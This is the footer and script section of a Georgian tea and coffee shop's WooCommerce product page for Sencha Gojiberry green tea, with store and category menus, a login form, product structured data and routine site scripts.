							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>AVAILABLE ON:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="#" data-width="200" data-height="65" data-index="0" data-elementor-open-lightbox="no">
						
						<img loading="lazy" width="200" height="65" src="https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button.png" class="attachment-full size-full" alt="digitals-app-store-button" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button.png 200w, https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button-150x49.png 150w" sizes="(max-width: 200px) 100vw, 200px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="#" data-width="200" data-height="65" data-index="1" data-elementor-open-lightbox="no">
						
						<img loading="lazy" width="200" height="65" src="https://teamania.ge/wp-content/uploads/2021/09/google-play-button.png" class="attachment-full size-full" alt="google-play-button" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/09/google-play-button.png 200w, https://teamania.ge/wp-content/uploads/2021/09/google-play-button-150x49.png 150w" sizes="(max-width: 200px) 100vw, 200px" />
													</a>
											</div>
													</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>JOIN OUR NEWSLETTER:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Will be used in accordance with our Privacy Policy</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Payments methods
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="95" height="24" src="https://teamania.ge/wp-content/uploads/2021/10/payment_vizamast.png" class="attachment-full size-full" alt="" decoding="async" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Shipping</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="44" height="24" src="https://teamania.ge/wp-content/uploads/2021/10/shipping_tnt.png" class="attachment-full size-full" alt="" decoding="async" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Media</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class="wd-social-icons wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/&media=https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg&description=Sencha+Gojiberry" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>TEAMANIA</strong></a> <i class="fa fa-copyright"></i>  2023 ALL RIGHTS RESERVED. </small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-geo-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" class="woodmart-nav-link"><span class="nav-link-text">Black tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9575 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9576 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-0" ><a href="https://teamania.ge/en/product-category/sale_geo/" class="woodmart-nav-link"><span class="nav-link-text">SALE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10528 item-level-0" ><a href="https://teamania.ge/en/product-category/espreso_geo/" class="woodmart-nav-link"><span class="nav-link-text">Espresso</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10529 item-level-0" ><a href="https://teamania.ge/en/product-category/flavored_coffee_geo/" class="woodmart-nav-link"><span class="nav-link-text">Flavored Coffee</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10530 item-level-0" ><a href="https://teamania.ge/en/product-category/latin_america_geo/" class="woodmart-nav-link"><span class="nav-link-text">Latin America</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10532 item-level-0" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10533 item-level-0" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul><ul id="menu-menu_mobile-geo" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10638 item-level-0" ><a href="https://teamania.ge/en/chvens-shesaxeb/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10635 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">MEDIA</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636 item-level-1" ><a href="https://teamania.ge/en/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/" class="woodmart-nav-link">Gallery</a></li>
	<li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10637 item-level-1" ><a href="https://teamania.ge/en/%e1%83%a1%e1%83%98%e1%83%90%e1%83%ae%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/" class="woodmart-nav-link">Blog</a></li>
</ul>
</li>
<li id="menu-item-10639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10639 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10640 item-level-1" ><a href="https://teamania.ge/en/%e1%83%a9%e1%83%90%e1%83%98/" class="woodmart-nav-link">Tea</a></li>
	<li id="menu-item-10641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641 item-level-1" ><a href="https://teamania.ge/en/kava/" class="woodmart-nav-link">Coffee</a></li>
	<li id="menu-item-10642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642 item-level-1" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-10643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10643 item-level-1" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link">Sweets</a></li>
</ul>
</li>
<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 item-level-0" ><a href="https://teamania.ge/en/kontaqti2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350 item-level-0" ><a href="/en/" class="woodmart-nav-link"><span class="nav-link-text">ENG</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://teamania.ge/en/my-account/" class="woodmart-nav-link" data-no-translation="" data-trp-gettext="">Login / Register</a></li></ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title" data-no-translation="" data-trp-gettext="">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow" data-no-translation="" data-trp-gettext="">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login			hidden-form" action="https://teamania.ge/en/my-account/" style="display:none;" data-trp-original-action="https://teamania.ge/en/my-account/"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ffe2468f62" /><input type="hidden" name="_wp_http_referer" value="/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" />											<input type="hidden" name="redirect" value="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://teamania.ge/en/my-account/lost-password/" class="woocommerce-LostPassword lost_password" data-no-translation="" data-trp-gettext="">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" data-no-translation-title="" data-no-translation-aria-label="" /> <span data-no-translation="" data-trp-gettext="">Remember me</span>
					</label>
				</p>

				
							<input type="hidden" name="trp-form-language" value="en"/></form>

		
				<div class="create-account-question">
					<p data-no-translation="" data-trp-gettext="">No account yet?</p>
					<a href="https://teamania.ge/en/my-account/?action=register" class="btn create-account-button" data-no-translation="" data-trp-gettext="">Create an Account</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="en_GB"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teamania/*","/en/*\\?(.+)","/en/product/sencha-gojiberry-pomegranate-blueberry-taste/","/en/compare/","/en/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://teamania.ge/en/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart" data-no-translation-title="">
			<a href="https://teamania.ge/en/kalata/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://teamania.ge/en/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teamania.ge\/en"}},{"@type":"ListItem","position":2,"item":{"name":"Tea","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flavored Green Tea","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/flavored_green_tea_eng\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sencha Gojiberry","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#product","name":"Sencha Gojiberry","url":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/","description":"Green tea, goji berry, lemongrass, pomegranate and geranium flower.","image":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/05\/goji_beri.jpg","sku":"22111","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"GEL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/","seller":{"@type":"Organization","name":"Teamania","url":"https:\/\/teamania.ge\/en"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://teamania.ge/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://teamania.ge/wp-admin/admin-ajax.php","trp_language_to_query":"en_GB","trp_original_language":"ka_GE","trp_current_language":"en_GB","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"715c2fc886","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.7.7" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a965914c4c0ddef203be58e1fa2e6734","fragment_name":"wc_fragments_a965914c4c0ddef203be58e1fa2e6734","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://teamania.ge/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
